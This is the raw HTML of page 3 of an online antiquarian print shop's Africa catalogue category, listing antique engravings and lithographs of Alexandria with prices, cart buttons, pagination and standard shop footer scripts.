                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/alexandria-gesamtansicht-im-vgr-segelboote.html">
                                ALEXANDRIA. - Gesamtansicht, im Vgr. Segelboote.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Lithographie aus "Bildergallerie", 1830, 12,5 x 17 cm.                                    <span class="artikelnr">(Artikelnr. 6507BG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/alexandria-gesamtansicht-im-vgr-segelboote.html"
                                       title="ALEXANDRIA. - Gesamtansicht, im Vgr. Segelboote."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="22953" data-price-box="product-id-22953">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-22953"                data-price-amount="38"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">38,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="6507BG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvYWZyaWthL2lkLzM4Lz9wPTM%2C/product/22953/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="22953">
                                            <input type="hidden" name="uenc"
                                                   value="[base64],">
                                            <input name="form_key" type="hidden" value="1hQdVYl61VwMMh4X" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                    
                        
                                                <a href="https://www.bierl-antiquariat.de/alexandria-gesamtansicht-im-vordergrund-moschee.html"
                           class="product photo product-item-photo"
                           tabindex="-1">   
                            <span class="product-image-container product-image-container-22954" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.bierl-antiquariat.de/media/catalog/product/cache/07d535a95331e57cbed25cbe370bf257/6/5/6513bg.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="6513BG"/></span>
</span>
                        </a>
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/alexandria-gesamtansicht-im-vordergrund-moschee.html">
                                ALEXANDRIA. - Gesamtansicht, im Vordergrund Moschee.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Stahlstich aus BI.                                    <span class="artikelnr">(Artikelnr. 6513BG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/alexandria-gesamtansicht-im-vordergrund-moschee.html"
                                       title="ALEXANDRIA. - Gesamtansicht, im Vordergrund Moschee."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="22954" data-price-box="product-id-22954">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-22954"                data-price-amount="24"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">24,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="6513BG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvYWZyaWthL2lkLzM4Lz9wPTM%2C/product/22954/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="22954">
                                            <input type="hidden" name="uenc"
                                                   value="[base64],">
                                            <input name="form_key" type="hidden" value="1hQdVYl61VwMMh4X" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                    
                        
                                                <a href="https://www.bierl-antiquariat.de/alexandria-gesamtansicht-im-vordergrund-moschee-1.html"
                           class="product photo product-item-photo"
                           tabindex="-1">   
                            <span class="product-image-container product-image-container-22955" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.bierl-antiquariat.de/media/catalog/product/cache/07d535a95331e57cbed25cbe370bf257/6/5/6509bg.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="6509BG"/></span>
</span>
                        </a>
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/alexandria-gesamtansicht-im-vordergrund-moschee-1.html">
                                ALEXANDRIA. - Gesamtansicht, im Vordergrund Moschee.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Stahlstich von Young nach Bartlett, um 1845, 13 x 19 cm.                                    <span class="artikelnr">(Artikelnr. 6509BG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/alexandria-gesamtansicht-im-vordergrund-moschee-1.html"
                                       title="ALEXANDRIA. - Gesamtansicht, im Vordergrund Moschee."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="22955" data-price-box="product-id-22955">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-22955"                data-price-amount="35"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">35,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="6509BG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvYWZyaWthL2lkLzM4Lz9wPTM%2C/product/22955/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="22955">
                                            <input type="hidden" name="uenc"
                                                   value="[base64],">
                                            <input name="form_key" type="hidden" value="1hQdVYl61VwMMh4X" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                    
                        
                                                <a href="https://www.bierl-antiquariat.de/alexandria-gesamtansicht-im-vordergrund-obelisk-links-das-meer.html"
                           class="product photo product-item-photo"
                           tabindex="-1">   
                            <span class="product-image-container product-image-container-22956" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.bierl-antiquariat.de/media/catalog/product/cache/07d535a95331e57cbed25cbe370bf257/1/6/16894ag.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="16894AG"/></span>
</span>
                        </a>
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/alexandria-gesamtansicht-im-vordergrund-obelisk-links-das-meer.html">
                                ALEXANDRIA. - Gesamtansicht, im Vordergrund Obelisk, links das Meer.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Kupferstich von Sparrow, um 1790, 14 x 20 cm.                                    <span class="artikelnr">(Artikelnr. 16894AG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/alexandria-gesamtansicht-im-vordergrund-obelisk-links-das-meer.html"
                                       title="ALEXANDRIA. - Gesamtansicht, im Vordergrund Obelisk, links das Meer."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="22956" data-price-box="product-id-22956">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-22956"                data-price-amount="48"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">48,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="16894AG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvYWZyaWthL2lkLzM4Lz9wPTM%2C/product/22956/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="22956">
                                            <input type="hidden" name="uenc"
                                                   value="[base64],">
                                            <input name="form_key" type="hidden" value="1hQdVYl61VwMMh4X" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                    
                        
                                                <a href="https://www.bierl-antiquariat.de/alexandria-gesamtansicht-im-vordergrund-saule-nadel-der-kleopatra.html"
                           class="product photo product-item-photo"
                           tabindex="-1">   
                            <span class="product-image-container product-image-container-22957" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.bierl-antiquariat.de/media/catalog/product/cache/07d535a95331e57cbed25cbe370bf257/2/1/21386cg.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="21386CG"/></span>
</span>
                        </a>
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/alexandria-gesamtansicht-im-vordergrund-saule-nadel-der-kleopatra.html">
                                ALEXANDRIA. - Gesamtansicht, im Vordergrund Säule (&quot;Nadel der Kleopatra&quot;).                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Stahlstich aus BI.                                    <span class="artikelnr">(Artikelnr. 21386CG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/alexandria-gesamtansicht-im-vordergrund-saule-nadel-der-kleopatra.html"
                                       title="ALEXANDRIA. - Gesamtansicht, im Vordergrund Säule (&quot;Nadel der Kleopatra&quot;)."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="22957" data-price-box="product-id-22957">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-22957"                data-price-amount="18"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">18,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="21386CG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvYWZyaWthL2lkLzM4Lz9wPTM%2C/product/22957/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="22957">
                                            <input type="hidden" name="uenc"
                                                   value="[base64],">
                                            <input name="form_key" type="hidden" value="1hQdVYl61VwMMh4X" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                    
                        
                                                <a href="https://www.bierl-antiquariat.de/alexandria-gesamtansicht-rechts-der-hafen.html"
                           class="product photo product-item-photo"
                           tabindex="-1">   
                            <span class="product-image-container product-image-container-22958" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.bierl-antiquariat.de/media/catalog/product/cache/07d535a95331e57cbed25cbe370bf257/1/5/15052cg.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="15052CG"/></span>
</span>
                        </a>
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/alexandria-gesamtansicht-rechts-der-hafen.html">
                                ALEXANDRIA. - Gesamtansicht, rechts der Hafen.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Stahlstich von Winkles.                                    <span class="artikelnr">(Artikelnr. 15052CG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/alexandria-gesamtansicht-rechts-der-hafen.html"
                                       title="ALEXANDRIA. - Gesamtansicht, rechts der Hafen."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="22958" data-price-box="product-id-22958">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-22958"                data-price-amount="28"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">28,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="15052CG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvYWZyaWthL2lkLzM4Lz9wPTM%2C/product/22958/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="22958">
                                            <input type="hidden" name="uenc"
                                                   value="[base64],">
                                            <input name="form_key" type="hidden" value="1hQdVYl61VwMMh4X" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                    
                        
                                                <a href="https://www.bierl-antiquariat.de/alexandria-interior-view-of-the-catacombs-at-alexandria-blick-in-das-unterirdische-bauwerk-mit-zahlreicher-staffage.html"
                           class="product photo product-item-photo"
                           tabindex="-1">   
                            <span class="product-image-container product-image-container-22959" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.bierl-antiquariat.de/media/catalog/product/cache/07d535a95331e57cbed25cbe370bf257/3/1/31458eg.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="31458EG"/></span>
</span>
                        </a>
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/alexandria-interior-view-of-the-catacombs-at-alexandria-blick-in-das-unterirdische-bauwerk-mit-zahlreicher-staffage.html">
                                ALEXANDRIA. - Interior View Of The Catacombs At Alexandria. Blick in das unterirdische Bauwerk, mit zahlreicher Staffage.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Altkol. Aquatinta von Th. Milton nach L. Mayer bei R. Bowyer, London, dat. 1802, 22,5 x 31,5 cm.<br />Aus: "L. Mayer, Views in Egypt, Palestine and other parts of the Ottoman Empire"; Thieme-Becker Bd. XXIV, S. 490: Luigi Mayer war "1776/92 als...                                    <span class="artikelnr">(Artikelnr. 31458EG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/alexandria-interior-view-of-the-catacombs-at-alexandria-blick-in-das-unterirdische-bauwerk-mit-zahlreicher-staffage.html"
                                       title="ALEXANDRIA. - Interior View Of The Catacombs At Alexandria. Blick in das unterirdische Bauwerk, mit zahlreicher Staffage."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="22959" data-price-box="product-id-22959">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-22959"                data-price-amount="180"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">180,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="31458EG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvYWZyaWthL2lkLzM4Lz9wPTM%2C/product/22959/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="22959">
                                            <input type="hidden" name="uenc"
                                                   value="[base64],">
                                            <input name="form_key" type="hidden" value="1hQdVYl61VwMMh4X" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                       
                        
            <li class="item product product-item">
                <div class="product-item-info  placeholder" data-container="product-list">
                    
                    
                        
                                                <a href="https://www.bierl-antiquariat.de/alexandria-prachtige-gesamtansicht-im-vordergrund-beduinenlager-und-reiter.html"
                           class="product photo product-item-photo"
                           tabindex="-1">   
                            <span class="product-image-container product-image-container-22960" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="product-image-photo"
                        src="https://www.bierl-antiquariat.de/media/catalog/product/cache/07d535a95331e57cbed25cbe370bf257/1/7/17294cg.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="17294CG"/></span>
</span>
                        </a>
                    
                                        
                    <div class="product details product-item-details">

                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.bierl-antiquariat.de/alexandria-prachtige-gesamtansicht-im-vordergrund-beduinenlager-und-reiter.html">
                                ALEXANDRIA. - Prächtige Gesamtansicht, im Vordergrund Beduinenlager und Reiter.                            </a>
                        </strong>
                                                
                        <div class="product-item-inner">
                            
                                                            <div class="product description product-item-description">
                                    <br />Kupferstich nach Cornelius de Bruyn, gedruckt für J. Tonson, London, 1702, 21,5 x 62 cm.<br />Aus dem seltenen Werk "A Voyage to the Levant". - Von zwei Platten gedruckt.                                    <span class="artikelnr">(Artikelnr. 17294CG)</span>
                                    <br><a href="https://www.bierl-antiquariat.de/alexandria-prachtige-gesamtansicht-im-vordergrund-beduinenlager-und-reiter.html"
                                       title="ALEXANDRIA. - Prächtige Gesamtansicht, im Vordergrund Beduinenlager und Reiter."
                                       class="action more">Erfahren Sie mehr</a>
                                </div>
                                                    </div>
                    </div>
                    
                    <div class="product details product-item-details col-product-item-actions">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="22960" data-price-box="product-id-22960">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-22960"                data-price-amount="340"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">340,00 €</span></span>
        </span>
<span class="inklmwst">Inkl. MwSt.</span>

</div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="17294CG"
                                              action="https://www.bierl-antiquariat.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvYWZyaWthL2lkLzM4Lz9wPTM%2C/product/22960/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="22960">
                                            <input type="hidden" name="uenc"
                                                   value="[base64],">
                                            <input name="form_key" type="hidden" value="1hQdVYl61VwMMh4X" />                                            <button type="submit"
                                                    title="Zum&#x20;Warenkorb"
                                                    class="action tocart primary">
                                                <span>Zum Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                                                                                </div>
                            </div>
                            
                        </div>
                    </div>
                    
                </div>
            </li>
                    </ol>
    </div>
        <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"list","directionDefault":"asc","orderDefault":"name","limitDefault":50,"url":"https:\/\/www.bierl-antiquariat.de\/catalog\/category\/view\/s\/afrika\/id\/38\/?p=3","formKey":"1hQdVYl61VwMMh4X","post":false}}'>
                        <div class="modes">
                    </div>
        
        
        
    
        
                <div class="pages">
            <strong class="label pages-label" id="paging-label">Seite</strong>
            <ul class="items pages-items" aria-labelledby="paging-label">
                            <li class="item pages-item-previous">
                                        <a class="action&#x20; previous"
                       href="https://www.bierl-antiquariat.de/catalog/category/view/s/afrika/id/38/?p=2"
                       title="Zur&#xFC;ck">
                        <span class="label">Seite</span>
                        <span>Zurück</span>
                    </a>
                </li>
            
            
            
                                                <li class="item">
                        <a href="https://www.bierl-antiquariat.de/catalog/category/view/s/afrika/id/38/" class="page">
                            <span class="label">Seite</span>
                            <span>1</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.bierl-antiquariat.de/catalog/category/view/s/afrika/id/38/?p=2" class="page">
                            <span class="label">Seite</span>
                            <span>2</span>
                        </a>
                    </li>
                                                                <li class="item current">
                        <strong class="page">
                            <span class="label">Sie lesen gerade Seite</span>
                            <span>3</span>
                        </strong>
                    </li>
                                                                <li class="item">
                        <a href="https://www.bierl-antiquariat.de/catalog/category/view/s/afrika/id/38/?p=4" class="page">
                            <span class="label">Seite</span>
                            <span>4</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.bierl-antiquariat.de/catalog/category/view/s/afrika/id/38/?p=5" class="page">
                            <span class="label">Seite</span>
                            <span>5</span>
                        </a>
                    </li>
                            
            
            
                            <li class="item pages-item-next">
                                        <a class="action  next"
                       href="https://www.bierl-antiquariat.de/catalog/category/view/s/afrika/id/38/?p=4"
                       title="Weiter">
                        <span class="label">Seite</span>
                        <span>Weiter</span>
                    </a>
                </li>
                        </ul>
        </div>
        
    
    

        <div class="field limiter">
    <label class="label" for="limiter">
        <span>Anzeigen</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="15"
                    >
                    15                    
                </option>
                            <option value="20"
                    >
                    20                    
                </option>
                            <option value="25"
                    >
                    25                    
                </option>
                            <option value="50"
                                            selected="selected"
                    >
                    50                    
                </option>
                            <option value="75"
                    >
                    75                    
                </option>
                            <option value="100"
                    >
                    100                    
                </option>
                    </select>
    </div>
    <span class="limiter-text">pro Seite</span>
</div>

                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sortieren nach</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                                            <option value="name"
                                    selected="selected"
                                >
                Name            </option>
                                    <option value="price"
                                >
                Preis            </option>
                    </select>
            <a title="In&#x20;absteigender&#x20;Reihenfolge"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>In absteigender Reihenfolge</span>
        </a>
    </div>
            </div>
    <script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.bierl-antiquariat.de\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
</div><div class="sidebar sidebar-main">
</div><div class="sidebar sidebar-additional">
<div class="block paypal acceptance">
    <div class="block-content">
        <a href="#" title="Weitere Optionen"
           class="action paypal additional">
            <img src="https://www.paypalobjects.com/de_DE/i/bnr/bnr_wePrefer_150x60.gif"
                 alt="Weitere Optionen"
                 title="Weitere Optionen" />
        </a>
    </div>
</div>
<script type="text&#x2F;javascript">    function eventListenerfwiXnRy38c () {
        window.open(
               'https\u003A\u002F\u002Fwww.paypal.com\u002Fde\u002Fcgi\u002Dbin\u002Fwebscr\u003Fcmd\u003Dxpt\u002FMarketing\u002Fpopup\u002FOLCWhatIsPayPal\u002Doutside',
               'paypal',
               'width=600,height=350,left=0,top=0,location=no,status=yes,scrollbars=yes,resizable=yes'
               ); event.preventDefault();;
    }
    var listenedElementfwiXnRy38cArray = document.querySelectorAll("div.block.paypal.acceptance div.block-content a.action.paypal.additional");
    if(listenedElementfwiXnRy38cArray.length !== 'undefined'){
        listenedElementfwiXnRy38cArray.forEach(function(element) {
            if (element) {
                element.onclick = function (event) {
                    var targetElement = element;
                    if (event && event.target) {
                        targetElement = event.target;
                    }
                    return eventListenerfwiXnRy38c.apply(targetElement);
                };
            }
        });
    }</script></div></div></main><footer class="page-footer"><div class="footer content">
<script>
	require(['jquery'],
	function ($) {
	
		$('.actions button.subscribe ').attr("disabled","disabled");
		$('.acceptprivacy').change(function() {
			if (this.checked) {
				$('.actions button.subscribe ').removeAttr("disabled");
			} else {
				$('.actions button.subscribe ').attr("disabled","disabled");
			}
		});

	});
</script>

<div class="block newsletter">
    <div class="title"><strong>Newsletter</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.bierl-antiquariat.de/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <label for="newsletter">
                        <span class="label">
                            Anmeldung zum Newsletter:                        </span>
                        <input name="email" type="email" id="newsletter"
                               placeholder="E-Mail-Adresse&#x20;eingeben"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}"
                        />
                    </label>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary"
                        title="Abonnieren"
                        type="submit"
                        aria-label="Subscribe">
                    <span>Jetzt abonnieren</span>
                </button>
            </div>
			
        </form>
		<div style="display:block;"><label for="acceptprivacy"> <input type="checkbox" value="1" name="acceptprivacy" id="acceptprivacy" class="acceptprivacy" > Ich stimme den <a href="/datenschutz/" target="_blank">Datenschutzbedingungen</a> zu.</a></label></div>

    </div>
</div>
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="links spalte1">
<div class="block-title"><strong>Mehr über uns</strong></div>
<ul>
<li><a href="/">Startseite</a></li>
<li><a href="/kataloge.html">Kataloge</a></li>
<li><a href="/sammler-info/">Sammler Info</a></li>
<li><a href="/allgemeine-infos/">Allgemeine Infos</a></li>
<li><a href="/kontakt/">Kontakt</a></li>
<li><a href="/anfahrt/">Anfahrt</a></li>
</ul>
</div>
<div class="links spalte2">
<div class="block-title"><strong>Rechtliches</strong></div>
<ul>
<li><a href="/agb/">AGB</a></li>
<li><a href="/widerruf/">Widerruf</a></li>
<li><a href="/versandinformationen/">Lieferung</a></li>
<li><a href="/zahlungsarten/">Zahlungsarten</a></li>
<li><a href="/maengelbelehrung/">Mängelbelehrung</a></li>
<li><a href="/datenschutz/">Datenschutzerklärung</a></li>
<li><a href="/impressum/">Impressum</a></li>
</ul>
</div>
<div class="links spalte3">
<div class="block-title"><strong>Kontakt</strong></div>
<p>Peter Bierl<br>Buch- &amp; Kunstantiquariat<br>Inh.: Andrea Bierl<br>Hauptstraße 29<br>82547 Eurasburg<br><br></p>
<p>Telefon: +49 (0) 8179-82 82 <br>Fax: +49 (0) 8179-80 09</p>
<table>
<tbody>
<tr>
<td valign="middle"><a href="https://www.instagram.com/bierlantiquariat/?hl=de" target="_blank" rel="noopener"><img style="display: inline; padding-top: 12px;" src="https://www.bierl-antiquariat.de/media/logo/stores/1/instagram.png" alt=""></a></td>
